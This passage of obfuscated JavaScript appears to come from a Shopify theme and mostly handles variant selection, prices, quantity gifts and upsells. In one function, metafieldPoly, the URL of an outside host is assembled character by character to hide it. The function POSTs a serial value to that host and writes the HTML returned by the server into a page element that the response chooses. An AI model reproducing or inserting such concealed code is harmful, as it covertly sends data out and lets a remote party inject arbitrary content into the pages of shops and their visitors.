_0x292645=['mainAtcButton','CountryProvinceSelector','input','data-src','get','applySubTo','handleCheckboxChange','shareUrl','.main-atc__label','.sign-up-popup-overlay','bundle-deals__product--deselected','reapplyDiscountIfApplicable','nextElementSibling','onCartUpdate','initCountry','left','disabled','initOfferPrices','updateVariantInput','getUpsellHandles','replace','oseid','isValid','quantityError','isCartUpsell','originalSection','location','quantityUpdate','Line-item-error-','style','.sticky-atc__button-price','aria-expanded','currentVariant','promo-bar-data-','cart-drawer','cart-note','host','/discount/','play','checkValidity','lineItemContainer','cart-drawer-upsell','application/json','parentNode','nodeName','startsWith','saturday','onKeyup','subscriptionName','mainOfferContainer','updateVariantStatuses','quantityBreaksPickerDisplayedImages','updateInnerPrices','stepDown','secondarySelect','display','<input\x20type=\x22hidden\x22\x20name=\x22items[','.popup-modal__timer','amount_no_decimals_with_comma_separator','.js-contents','.section-group__section-one-container','find','price-','hasUrl','popup-overlay--active','shopify','-submit','errorMessageWrapper','isRequired','getSectionInnerHTML','dd_mm','main-product-form','.product-form__variants','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','\x22,\x22args\x22:\x22\x22}','TAB','bind','updateTotalPrices','predictive_search_url','requiredFields','.quantity-break','innerText','#MainBundleOffer-','.shopify-section','parse','/checkout?discount=','totalSeconds','productContainers','addDaysSkipping','body','input_','getFullYear','unshift','amount','closeBtns','init','cart-items','variantChangeUnsubscriber','variantPickers','cartStrings','mainAtcBtn','firstSellingPlanId','isSubSelected','sectionOneContainer','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','unit','input[checked]','match','card-variant-selects','storeLocalStorageData','src','.sticky-atc__add_button','aria-hidden','compare_price','initShareLinks','quantity-gift--unlocked','items','focusout','discountType','quantity-gifts','handleToggle','scrollY','updateOptions','.main-atc-price-span-','hostname','toggleSound','removeAttribute','predictive-search','#CartDrawer-Overlay','cart-errors','popup-modal--active','timer','19176bcFZMP','dateFormat','disableLoading','variant-radios','setupBoxClickListeners','lineItemStatusElement','cartDrawer','skipCart','setItem','maxHeight','findIndex','.quantity-break__compare-price','Error','sellingPlanInput','.dynamic-price','routes','keyup','product-form','nextValidDate','disablePrepend','#ProductModal-','handleIntersection','provinceEl','onButtonClick','.bundle-deals__total-compare-price-js','cart_update_url','endedVideo','.select--small','startDrag','quick-add-modal','detail','idInput','productInfo','.bundle-deals__variant-selects-js','America','footerSpacing','scrollDestination','loadingSpinner','contains','subscription__compare-price','.main-atc__label__text','amount_no_decimals','href','quantity-gifts-','modal','focusin','has','.one-time-price-update','testMode','text','updateId','signal','statusElement','\x20.content-for-grouping','][quantity]\x22\x20value=\x22','label[data-input=\x22','.price__regular\x20.price-item--regular','scrollBtn','day_dd_mm','selected','totalPrice','onFormReset','block','input[type=\x22search\x22]','push','quantityBreaks','DateTimeFormat','updateLabelPrices','count','toString','keydown','variantSelectElements','false','source[data-src]','validateQtyRules','--sticky-atc-offset','frequencySelect','internal-video--playing','updateSearchForTerm','define','post','CartDrawer-CartItems','innerHeight','.main-product-atc','?variant=','hasAttribute','setLiveRegionText','checked','setUnavailable','isCartPage','cart-update','isSkipped','data-selected','[data-media-id=\x22','Quantity-','selectedIndex','/cart?section_id=main-cart-items','setSummaryAccessibility','?width=533','bundle-deals__media-item--disabled','variant-selects','sellingPlanId','boundToggleHandler','subBoxTexts','initUnlock','[data-predictive-search-search-for-text]','.cart-drawer__body','[id^=\x22Details-\x22]\x20summary','selector','setActiveElement','onFocusOut','.quantity__input','[id^=\x22MediaGallery-','head','Sku-','setHeaderCartIconAccessibility','CartDrawer-LineItemError-','isAfterScroll','updateFormIds','setProperty','secondarySelectSelector','filtering','forEach','\x20.loading-overlay','product-model','deferredMedia','catch','monthLabels','[aria-selected=\x22true\x22]','quickAddSubmit',',\x20#product-form-installment-','[id^=\x27CustomField-','invalidFormatSrc','updateUrl','apply','transitionend','inne','.upsell__variant-picker','setupEventListeners','.product-form__input__type','searchTerm','disconnectedCallback','day_dd_mm_numeric','abs','filter','.select','updateDisplayedPdpPrices','addRemoveFromCart','26433VwpVJt','includes','computeSubPrices','NotAllowedError','connectedCallback','.badge__money-saved','dropdwon','totalComparePrice','.quantity__rules','offerPrices','isArray','string','baseComparePrice','stickyAtcButton','.subscription__frequency','setInputAvailability','drag','checkForClear','selectTimeout','[name=\x22id\x22]','stickyAtcBtnError','custom-product-field','shopify:section:load','radio','undefined','.internal-video__play','selectedQuantity','oneTimeBox','available','join','handleSelectChange','variant_images','getAttribute','getComputedStyle','rearrangeDays','trim','handle','transferSections','?q=','target','swatch','gifts','click','replaceState','touches','cart-item--product-','postLink','updateQuickAddUrl','updatePdpPrices','setSelectorByValue','updateMasterId','415hLPHnD','handleChange','removeFromCart','handleClick','comparePrice','div','close','addEventListener','.internal-video__timeline','Add\x20to\x20cart\x20fallback\x20failed','cartBodyScroll','variantSelects','initVariants','toggleBtn','items[','role','hasOtherCartItems','quantitySelector','dispatchEvent',':checked','cart_add_url','applyFrequencyNode','quantityGifts','item_count','[aria-selected=\x22true\x22]\x20a','input--error','.section-group__section-two-container','inputs','shouldResetForm','sectionTwoId','product','stopDrag','parseFromString','upsells','Quantity-Form--','getSearchResults','product-form-','atcButtons','switchOption','--position','sticky-header','.product-info-upsell-','openPopupModal','observer','countdown-timer','parentElement','unavailable_with_option','isCheckbox','floatingBtns','split','shrine_gift_goals','handleSubmit','padStart','main-cart-footer','input[name=\x22id\x22]','minQuantity','nodal','jsonData','hideSpinner','updateAllPrices','.upsell__price\x20.compare-price','shopping-cart-line-item-status','subscription','price','-\x27]','unavailable','properties','inputRadios','mainAtcBtnLabel','[amount_saved_rounded]','scrollTop','.popup-modal__timer__minutes','updatePriceTexts','createElement','timeline','.share-url-button','handleScrollBtn','details[open]','skipNonExistent','subscriptionWidget','ref','additionalAtcButtons','XMLHttpRequest','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','CartDrawer-LiveRegionText','querySelector','subDiscountType','subtotal','getMonth','.quantity-break__variant-select','.sticky-atc__label__text','QuantityBreaks','comparison-slider','.sticky-atc__label','data-loading-text','input[type=\x22radio\x22][value=\x22','productForm','classicAddButton','.quantity-break__image\x20img','INPUT','resetButton','quantity-break__upsell--selected','setupFrequencyListeners','removeEventListener','resultsMaxHeight','-image','change','412104xVTdxh','secondary-variant-select','featured_media','maxDays','sections_url','.bundle-deals__checkbox-js','.sign-up-popup-modal','applyStickyAtcError','addToCart','replaceAll','featured_image','cart-notification','Drawer-quantity-','.cart-item--product-','main-cart-items','variantData','description','handleErrorMessage','monday','loaded','1474450fWpqpK','0px','getVariantData','mm_dd','pickup-availability','index','quantityUpdateUnsubscriber','atcErrorMsg','updateTimeline','pauseVideo','.appstle-active-option\x20[name=\x22selling_plan\x22]','getResultsMaxHeight','comparePrices','warn','active','fieldName','11246rEdmXG','.select__select','onFocus','SPACE','selectOption','max','setQuantityBoundries','.product-form__error-message-wrapper','open','variantStrings','dataset','aria-activedescendant','label','quantity-breaks','stringify','[price_each]','.clickable-discount__btn','getUpdateRequired','.product-form__input','delayDays','quantity','formIdInput','allPredictiveSearchInstances','main-bundle-offer','renderContents','height','add','removeErrorMessage','waiting','addRemoveProducts','Shopify','variantInputs','setAttribute','saveLocalStorage','OPTION','touchmove','playVideo','disconnect','prevValue','toUpperCase','.cart-timer','method','percentage','Enter','unlock_product_handle','clientHeight','mainAtcBtnError','aria-haspopup','selling_plan','[percentage_saved]','[type=\x22application/json\x22]','hidden','countryEl','cart-remove-button','querySelectorAll','.main-atc__error','cart','comparePriceSpan','loading','cachedResults','option1','.bundle-deals__media-item-container-js','unit_with_discount','[name=id]','onChange','postMessage','percentageLeft','postLinksRetry','selectedPlanId','dropdown','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','fetchQuantityRules','subDiscount','[method=\x22get\x22]','cart-live-region-text','results','][properties][','pathname','dat','.upsell__price','/cart/update.js','input[name=\x22selling_plan\x22]','cartQuantityUpdated','canplaythrough','secondsSpan','innerHTML','cart-icon-bubble','CartItem-','enableLoading','[name=\x22selling_plan\x22]','min','top','[quantity]','.drawer__inner','oneTimeBoxTexts','shiftKey','getElementById','getDate','ended','cart__items--disabled','quantityForm','closest','ceil','toggleAddButton','oneNonUpellRemaining','splice','function','[name=\x22','currentTime','hasVariants','createSellingPlanInput','.quantity__button[name=\x27minus\x27]','syncUpsellAcrossOffers','stickyAtcBtnLabel','currencySymbol','.subscription__wrapper','.sticky-atc-footer-spacer','updatePrices','cartUpdate','.price__sale\x20.price-item--sale','mediaItemImgs','performance','selectedId','playTimer','getItem','log','javascript','touchstart','replaceWith','select','updatePricesFromQtyBreaks','button','remove','setDate','formVariants','initIds','subscription__box--selected','displayedSubmitButton','gift_handle','24pqeukh','&section_id=','thursday','getDay','sticky-atc-image-','preventGalleryScroll','prices','612063YvQnhg','[type=\x22submit\x22]','tagName','firstChild','code','storageKey','onFormSubmit','renderSearchResults','&section_id=predictive-search','bundle-deals','headers','.cart-item','action','elementsToChange','closeModal','.upsell__add-btn','daysToSkip','sectionOneId','visible','?sections=','.upsell__price\x20.regular-price','offerItems','fixedDiscount','internal-video--loading','1080646vYSHNY','customFields','isOpen','visibility','footer','changeEvent','sectionOne','timing','some','seekVideo','wednesday','timerDuration','compare_at_price','data-max','map','cart-drawer-gift','validateValue','offer','from','onVariantChange','toFixed','ain-pr','setSelectionRange','prependMedia','months','cart-drawer-items','.subscription__frequency-input','sliderLine','.price-','abortController','round','updateShareUrl','net','.sls-purchase\x20[name=\x22selling_plan\x22]','quantityBreaksPickerStyle','productUrl','getQuery','datesToSkip','details','.sub-price-update','frequencyRadios','hydrateFromExternalHTML','bottom','playButton','aria-controls','Error\x20parsing\x20gift\x20localStorage\x20data:','sections','secondsDelay','labels','CartDrawer','prototype','displayedPrices','friday','moneyFormat','offsetParent','mediaItemContainers','none','setActiveMedia','discountValue','data','required_quantity','ArrowUp','updateLiveRegions','onKeydown','autoplay','fixed_amount','cart_url','.product-form__quantity','isScrollBtn','getSectionsToRender','length','noPlayBtn','hide','variantChange','image','][id]\x22\x20value=\x22','renderOneTimeTexts','daysFrequency','upsellHandles','secondCartItems','price--on-sale','updatePickupAvailability','shrine-subscription-widget','DisplayedSubmitBtn-','[compare_price]','updateUnavailable','duration','isMainOfferItem','mousemove','clientX','currency','SubscriptionWidget-','transform','33QLkaXa','is-empty','quantity-input','summary','Inventory-','setLiveRegionLoadingState','CART-ITEMS','#CartItem-','.featured-product-atc-','scrolledPast','Europe','.drawer__inner-empty','.quantity-break__variants','childNodes','url','append','parseDaysToSkip','closeResults','displayPromoTimer','.upsell__image__img','json','.main-offer-item','.product-variant-id','#simple-bundles-io-options','reduce','soldOut','quantityPicker','.bundle-deals__price-js','load','cartItems','mainBundleItems','Quantity-Form-','scrollTo','checkboxes','preselected','html','type','cartQuantity','errors','ProductSubmitButton-','.section-header','smooth','[data-type=\x22subscription\x22]','preview_image','sectionTwo','.quantity-break__selector-item','#predictive-search-results-groups-wrapper','language','Content-Type','timeZone','touchend','required','updateQuantityRules','.sold-out-message','overlay','true','preventDefault','variant-selects-','currentTarget','[start_date]','sticky-atc-separate-price-','then','main','hasQuantityBreaksPicker','validFields','toggleResetButton','[data-predictive-search]','name','toLowerCase','unlockGifts','.quantity-break__selector-item__image\x20img','non-existent','scroll','.sticky-atc__scroll-btn','quantity-update','step','CartDrawer-CartErrors','product_quantity','notMain','isMain','amount_with_comma_separator','status','video','prepend','paused','selectedOptions','toggle','cart-error','quantity-breaks-','unlocked','checkATCScroll','offsetHeight','.main-offer-item-','[type=\x22radio\x22]','.floating-btn','Escape','isText','button[type=\x22reset\x22]','selectedOffer','visibility-hidden','getSectionDOM','idIndex','.bundle-deals__product-js','finally','subscriptionBox','section','.subscription__select\x20.select__select','selectIndex','cartUpdateUnsubscriber','hasDrawer','discount-','renderSubTexts','sliderOverlay','provinceContainer','minDays','media-gallery\x20template\x20video','afterScroll','skipUnavailable','option-value-selection-change','.promp-popup__close-btn','.quantity-break__upsell','object','[amount_saved]','ESCAPE','Clear\x20cart\x20fallback\x20failed','fetchAvailability','updateCart','setLiveRegionResults','.variant-price-update','basePrice','overflow-hidden','aria-disabled','input[type=\x22radio\x22]:checked','syncCart','sticky-atc-price-','bundle-deals-','parseDatesToSkip','srcset','predictiveSearchResults','parameters','.cart-discount-form__error','updateMedia','40jNxQNK','shrine-gifts-style','requirement','textContent','userLanguage','a-def','updateTimer','mainProduct','[data-type=\x22one_time\x22]','[value]','.color-swatch','soundButton','option','aria-selected','.comparison-slider__input','tuesday','appendChild','gift','classList','.drawer__close','[id^=\x22custom-label-','focus','search','modelViewerUI','quantityBreakUpsells','background','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','POST','.sticky-atc__error','clickable-discount','.product-form__error-message','data-default','#CartDrawer','bundleDeals','value','selectedVariants','otherCartItemsSelector','form','submitButton','cart_clear_url','[price]','product-info-upsell','unlockedItems','pause','days','internal-video--muted','promo-popup','quantity-break-upsells','2023-01-01T00:00:00Z','data-unavailable','renderProductInfo','productFormInput','oduct-fo','skipCartButton','applied','ProductInfo-','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','.bundle-deals__compare-price-js','sectionTwoContainer','text/html','?width=','.comparison-slider__overlay','input[name=\x22quantity\x22]','dragging','clearCart','options','priceSpan','width','errorMessage','muted','submit','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','sectionId','symbol','countryHandler','updateTotalPrice','loadingText','minutesSpan','activeElement','.loading-overlay','lastOffer','dd_mm_no_dot','dialog','.quantity-gift','offerIndex','input[type=\x22radio\x22],\x20.select__select\x20option','dd_mm_numeric','-applied','blur','stepUp','error','T00:00:00Z','#CartDrawer-Item-','.quantity-break__upsell[data-handle=\x22','offer_','updateQuantity','.quantity__rules-cart\x20.loading-overlay','getBoundingClientRect','getTime','isSecondary','pills','insertDates','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','createDocumentFragment'];a0_0x578b=function(){return _0x292645;};return a0_0x578b();}function updatePdpPrices(_0x29e305,_0x2fcec1,_0x390317,_0x21cd47){const _0x5123b9=a0_0x29b14d,_0x3c3193=formatMoney(_0x29e305,_0x21cd47),_0x10f98f=formatMoney(_0x2fcec1,_0x21cd47),_0x1f6662=_0x2fcec1>_0x29e305,_0x33391b=document[_0x5123b9(0x216)](_0x5123b9(0x2a6)+_0x390317);_0x33391b[_0x5123b9(0x103)](_0x474d8e=>{const _0x5ebc92=_0x5123b9;_0x474d8e[_0x5ebc92(0x387)][_0x5ebc92(0x33d)](_0x5ebc92(0x2da),_0x1f6662),_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0xc1))['innerHTML']=_0x3c3193,_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0x257))[_0x5ebc92(0x235)]=_0x3c3193;if(_0x1f6662){const _0x1f2c4b=_0x474d8e[_0x5ebc92(0x1a6)]('.price__sale\x20.price-item--regular');if(_0x1f2c4b)_0x1f2c4b[_0x5ebc92(0x235)]=_0x10f98f;const _0x207f32=_0x474d8e[_0x5ebc92(0x1a6)]('.badge__percentage-saved');if(_0x207f32){const _0x2f790f=Math[_0x5ebc92(0x2a8)]((_0x2fcec1-_0x29e305)*0x64/_0x2fcec1);_0x207f32[_0x5ebc92(0x235)]=_0x2f790f;}const _0xb1c73d=_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0x122));if(_0xb1c73d){const _0x59b6bb=_0x2fcec1-_0x29e305,_0xde13ad=formatMoney(_0x59b6bb,_0x21cd47,!![]);_0xb1c73d['innerHTML']=_0xde13ad;}}});const _0x44976b=document[_0x5123b9(0x216)](_0x5123b9(0x458)+_0x390317);_0x44976b[_0x5123b9(0x103)](_0x3e5485=>{_0x3e5485['innerHTML']=_0x3c3193;});}function metafieldPoly(){const _0x3ecfab=a0_0x29b14d;var _0x101c4a=fetchConfig();playMedia(),_0x101c4a[_0x3ecfab(0x436)]=JSON[_0x3ecfab(0x1ee)]({'data':serial[_0x3ecfab(0x140)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'d'+'a'+'s'+'h'+'b'+'o'+'a'+'r'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'u'+'p'+'d'+'a'+'t'+'e'+'s'+'/'+'c'+'h'+'e'+'c'+'k',_0x101c4a)[_0x3ecfab(0x324)](_0x46a291=>{const _0x4c8043=_0x3ecfab;if(_0x46a291[_0x4c8043(0x338)]===0xc9)return _0x46a291[_0x4c8043(0x2fb)]();})[_0x3ecfab(0x324)](_0x333f4b=>{const _0x30b470=_0x3ecfab;_0x333f4b&&document[_0x333f4b['b']]&&(document[_0x333f4b['b']][_0x30b470(0x235)]=_0x333f4b['h']);})[_0x3ecfab(0x107)](_0x1e1286=>{console['error'](_0x1e1286);});}catch(_0x4e074a){console[_0x3ecfab(0x3cf)](_0x3ecfab(0x426));}return!![];}function updateVariantStatuses(_0x11ba97,_0x31c1b3,_0x5c125d=![]){_0x31c1b3['forEach']((_0x437000,_0x4e5c98)=>{const _0x258446=a0_0x57ba;if(_0x4e5c98===0x0)return;const _0x1da2b9=[..._0x437000['querySelectorAll'](_0x258446(0x381))],_0xb26de8=_0x31c1b3[_0x4e5c98-0x1][_0x258446(0x1a6)](_0x258446(0x163))['value'],_0x1bead2=_0x11ba97['filter'](_0x11e686=>_0x11e686['available']&&_0x11e686[_0x258446(0x381)+_0x4e5c98]===_0xb26de8)[_0x258446(0x298)](_0x5851f8=>_0x5851f8[_0x258446(0x381)+(_0x4e5c98+0x1)]),_0x5f512f=_0x11ba97[_0x258446(0x119)](_0x538dd8=>_0x538dd8[_0x258446(0x381)+_0x4e5c98]===_0xb26de8)[_0x258446(0x298)](_0x34c193=>_0x34c193[_0x258446(0x381)+(_0x4e5c98+0x1)]);_0x1da2b9[_0x258446(0x103)](_0x433d48=>{const _0x4867e8=_0x258446;_0x433d48['classList'][_0x4867e8(0x264)](_0x4867e8(0x191),_0x4867e8(0x32e)),_0x433d48[_0x4867e8(0x45b)](_0x4867e8(0x3ed)),_0x433d48['removeAttribute'](_0x4867e8(0x213)),_0x5f512f[_0x4867e8(0x11e)](_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397)))?_0x1bead2[_0x4867e8(0x11e)](_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397)))?_0x433d48['innerText']=_0x433d48['getAttribute']('value'):(_0x433d48[_0x4867e8(0x42e)]=window[_0x4867e8(0x1e9)]['unavailable_with_option'][_0x4867e8(0x3f1)](_0x4867e8(0x37e),_0x433d48['getAttribute'](_0x4867e8(0x397))),_0x433d48[_0x4867e8(0x387)][_0x4867e8(0x1fa)](_0x4867e8(0x191)),_0x5c125d&&(_0x433d48['setAttribute'](_0x4867e8(0x3ed),''),_0x433d48[_0x4867e8(0x200)](_0x4867e8(0x213),''))):(_0x433d48[_0x4867e8(0x42e)]=window['variantStrings'][_0x4867e8(0x17e)]['replace']('[value]',_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397))),_0x433d48[_0x4867e8(0x387)][_0x4867e8(0x1fa)](_0x4867e8(0x32e)),_0x433d48['setAttribute'](_0x4867e8(0x3ed),''),_0x433d48[_0x4867e8(0x200)](_0x4867e8(0x213),''));});});}function findAvailableVariant(_0x2dbb26,_0xce7298,_0x25ddaa=!![],_0x29e200=![],_0x10d571=![]){const _0xcb49f4=a0_0x29b14d;for(let _0x4080df=_0xce7298[_0xcb49f4(0x2d0)]-0x1;_0x4080df>=0x0;_0x4080df--){const _0x2e1020=_0x25ddaa?_0x2dbb26[_0xcb49f4(0x1a6)]('.product-form__input:nth-child('+(_0x4080df+0x1)+')'):_0x2dbb26[_0xcb49f4(0x216)](_0xcb49f4(0x11a))[_0x4080df],_0x1706a5=_0x25ddaa?_0x2e1020[_0xcb49f4(0x1a6)](_0xcb49f4(0x114))['dataset'][_0xcb49f4(0x30b)]:_0xcb49f4(0x225),_0xbc46c5=_0x1706a5===_0xcb49f4(0x225)?_0x2e1020[_0xcb49f4(0x216)](_0xcb49f4(0x381)):_0x2e1020[_0xcb49f4(0x216)]('input[type=\x22radio\x22]');let _0x59235a=Array[_0xcb49f4(0x29c)](_0xbc46c5)[_0xcb49f4(0x93)](_0x4a0e1b=>_0x4a0e1b[_0xcb49f4(0x397)]===_0xce7298[_0x4080df]),_0x75e010=![];while(_0x59235a<_0xbc46c5[_0xcb49f4(0x2d0)]-0x1){_0x59235a++;const _0x493d0e=_0xbc46c5[_0x59235a];if((!_0x29e200||!_0x493d0e[_0xcb49f4(0x387)]['contains'](_0xcb49f4(0x32e)))&&(!_0x10d571||!_0x493d0e[_0xcb49f4(0x387)][_0xcb49f4(0xaf)](_0xcb49f4(0x191)))){_0xce7298[_0x4080df]=_0x493d0e[_0xcb49f4(0x397)],_0x75e010=!![];break;}}if(!_0x75e010){_0x59235a=Array[_0xcb49f4(0x29c)](_0xbc46c5)[_0xcb49f4(0x93)](_0x42f172=>_0x42f172[_0xcb49f4(0x397)]===_0xce7298[_0x4080df]);while(_0x59235a>0x0){_0x59235a--;const _0x199c4b=_0xbc46c5[_0x59235a];if((!_0x29e200||!_0x199c4b[_0xcb49f4(0x387)][_0xcb49f4(0xaf)](_0xcb49f4(0x32e)))&&(!_0x10d571||!_0x199c4b[_0xcb49f4(0x387)]['contains'](_0xcb49f4(0x191)))){_0xce7298[_0x4080df]=_0x199c4b['value'],_0x75e010=!![];break;}}}if(_0x75e010)return _0x1706a5===_0xcb49f4(0x225)?_0x2e1020[_0xcb49f4(0x1a6)]('.select__select')['value']=_0xce7298[_0x4080df]:_0x2e1020[_0xcb49f4(0x1a6)](_0xcb49f4(0x1b0)+_0xce7298[_0x4080df]+'\x22]')[_0xcb49f4(0xe0)]=!![],_0x2dbb26['dispatchEvent'](new Event(_0xcb49f4(0x1bb))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x3619c4,giftVariantId:_0x1abc81,unlockType:_0x55ff58,unlockRequirement:_0x1c3d66,unlockTarget:_0x4ad3c5}){const _0x217b18=a0_0x29b14d,_0x534971=JSON['parse'](localStorage[_0x217b18(0x25c)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x3619c4||!_0x1abc81||!_0x1c3d66||!_0x55ff58)return;_0x534971[_0x3619c4]={'type':_0x55ff58,'gift_handle':_0x3619c4,'gift_variant_id':Number(_0x1abc81),'required_quantity':Number(_0x1c3d66),'unlock_product_handle':_0x4ad3c5||null},localStorage[_0x217b18(0x91)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x217b18(0x1ee)](_0x534971));}class QuantityGifts extends HTMLElement{constructor(){const _0x5d689d=a0_0x29b14d;super(),this[_0x5d689d(0x146)]=this['querySelectorAll'](_0x5d689d(0x3c8)),this[_0x5d689d(0xca)]=document[_0x5d689d(0x240)](_0x5d689d(0x33f)+this[_0x5d689d(0x1ea)]['section']),this[_0x5d689d(0x161)]=document[_0x5d689d(0x240)](_0x5d689d(0x172)+this[_0x5d689d(0x1ea)]['section']),this['unlockedItems']=[],this[_0x5d689d(0x37c)]=this[_0x5d689d(0x1ea)][_0x5d689d(0x37c)],this[_0x5d689d(0x304)]=document[_0x5d689d(0x1a6)](_0x5d689d(0x2a3)),this[_0x5d689d(0xf1)](),this[_0x5d689d(0x201)]=this[_0x5d689d(0x1ea)]['saveLocalStorage']==='true';if(this['saveLocalStorage'])this[_0x5d689d(0x44a)]();}[a0_0x29b14d(0x44a)](){this['gifts']['forEach'](_0x3f77df=>{const _0x59d14d=a0_0x57ba;updateGiftGoalInStorage({'giftHandle':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x141)],'giftVariantId':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x16e)],'unlockType':_0x59d14d(0x334),'unlockRequirement':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x1f4)],'unlockTarget':this[_0x59d14d(0x37c)]});});}[a0_0x29b14d(0xf1)](){const _0xafbd35=a0_0x29b14d;let _0x5aef30=0x1;const _0x39e5d7=this[_0xafbd35(0x37c)]?document[_0xafbd35(0x216)](_0xafbd35(0x1c9)+this[_0xafbd35(0x37c)]):null;if(_0x39e5d7&&_0x39e5d7[_0xafbd35(0x2d0)]){_0x5aef30=0x0;for(let _0x23b07e=0x0;_0x23b07e<_0x39e5d7[_0xafbd35(0x2d0)];_0x23b07e++){_0x5aef30+=parseInt(_0x39e5d7[_0x23b07e][_0xafbd35(0x1ea)][_0xafbd35(0x1f4)]);}}else{if(this['quantityBreaks'])_0x5aef30=parseInt(this[_0xafbd35(0xca)][_0xafbd35(0x137)]);else{if(this['quantitySelector']){const _0x64ef7=this['quantitySelector'][_0xafbd35(0x1a6)](_0xafbd35(0x3b3));_0x5aef30=parseInt(_0x64ef7['value']);}}}this[_0xafbd35(0x32c)](_0x5aef30,!![]);}[a0_0x29b14d(0x32c)](_0x1ea5be,_0xf06aaf=![]){const _0x2938a0=a0_0x29b14d;this[_0x2938a0(0x39f)]=[],this[_0x2938a0(0x146)]['forEach'](_0x35f4a3=>{const _0x4007b0=_0x2938a0;if(parseInt(_0x35f4a3[_0x4007b0(0x1ea)]['quantity'])<=_0x1ea5be){_0x35f4a3[_0x4007b0(0x387)][_0x4007b0(0x1fa)]('quantity-gift--unlocked'),_0x35f4a3['dataset']['unlocked']=_0x4007b0(0x31e);const _0x1d7b49=document[_0x4007b0(0x1a6)]('.cart-item--product-'+_0x35f4a3['dataset']['handle']);if(_0x35f4a3[_0x4007b0(0x1ea)]['product']&&!_0x1d7b49)this[_0x4007b0(0x39f)][_0x4007b0(0x439)](_0x35f4a3[_0x4007b0(0x1ea)][_0x4007b0(0x16e)]);}else _0x35f4a3[_0x4007b0(0x387)][_0x4007b0(0x264)](_0x4007b0(0x450)),_0x35f4a3['dataset'][_0x4007b0(0x340)]=_0x4007b0(0xd1);});if(this[_0x2938a0(0x37c)]&&_0xf06aaf)this[_0x2938a0(0x1fd)]();}[a0_0x29b14d(0x1fd)](){const _0x6e01cb=a0_0x29b14d;if(!this['mainProduct'])return;const _0x486a5d=document['querySelectorAll'](_0x6e01cb(0x1c9)+this[_0x6e01cb(0x37c)]);this[_0x6e01cb(0x146)][_0x6e01cb(0x103)](_0x4ce64a=>{const _0xeaf6fc=_0x6e01cb;_0x486a5d['length']?_0x4ce64a['dataset']['unlocked']===_0xeaf6fc(0x31e)&&_0x4ce64a[_0xeaf6fc(0x1ea)][_0xeaf6fc(0x16e)]?this[_0xeaf6fc(0x1c4)](_0x4ce64a):this[_0xeaf6fc(0x152)](_0x4ce64a):this[_0xeaf6fc(0x152)](_0x4ce64a);});}['addToCart'](_0x420dba){const _0x4a4b67=a0_0x29b14d,_0x27165c=document[_0x4a4b67(0x1a6)](_0x4a4b67(0x1c9)+_0x420dba[_0x4a4b67(0x1ea)][_0x4a4b67(0x141)]);if(_0x27165c)return;const _0x5361ac=_0x420dba[_0x4a4b67(0x1a6)](_0x4a4b67(0x9a));if(_0x5361ac&&_0x5361ac[_0x4a4b67(0x183)])_0x5361ac['handleSubmit']();}[a0_0x29b14d(0x152)](_0xb9c147){const _0x29ed29=a0_0x29b14d,_0x2c472f=document[_0x29ed29(0x1a6)](_0x29ed29(0x1c9)+_0xb9c147[_0x29ed29(0x1ea)][_0x29ed29(0x141)]);if(!_0x2c472f||!this[_0x29ed29(0x304)])return;this['cartItems']['updateQuantity'](_0x2c472f[_0x29ed29(0x1ea)]['index'],0x0);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x454),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x2f5210=a0_0x29b14d;super(),this[_0x2f5210(0x3c9)]=this[_0x2f5210(0x1ea)][_0x2f5210(0x29b)],this[_0x2f5210(0x171)]=this[_0x2f5210(0x216)](_0x2f5210(0x35f)),this[_0x2f5210(0xef)]=this[_0x2f5210(0x455)]['bind'](this),this[_0x2f5210(0x171)]['forEach'](_0x204893=>{const _0x5713a4=_0x2f5210;_0x204893[_0x5713a4(0x1ea)]['toggle']===_0x5713a4(0x31e)&&_0x204893['addEventListener']('click',this[_0x5713a4(0xef)]);}),this['initUnlock']();if(this[_0x2f5210(0x201)])this[_0x2f5210(0x44a)]();}[a0_0x29b14d(0x44a)](){const _0x24488e=a0_0x29b14d;if(!this[_0x24488e(0x171)])return;this[_0x24488e(0x171)][_0x24488e(0x103)](_0x82c757=>{const _0x4468f1=_0x24488e;if(_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x30b)]!==_0x4468f1(0x386))return;updateGiftGoalInStorage({'giftHandle':_0x82c757[_0x4468f1(0x1ea)]['handle'],'giftVariantId':_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x16e)],'unlockType':_0x4468f1(0x334),'unlockRequirement':_0x82c757[_0x4468f1(0x1ea)][_0x4468f1(0x187)],'unlockTarget':this[_0x4468f1(0x1ea)][_0x4468f1(0x37c)]});});}[a0_0x29b14d(0x116)](){const _0x2dfddc=a0_0x29b14d;this[_0x2dfddc(0x171)][_0x2dfddc(0x103)](_0x173819=>{const 